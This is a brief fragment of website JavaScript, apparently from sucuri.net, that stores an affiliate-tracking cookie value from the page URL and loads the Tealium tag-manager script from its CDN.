(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());
/*]]>*/

// Tealium
(function(a,b,c,d) {
a='//tags.tiqcdn.com/utag/gpl/sucuri/prod/utag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)})();
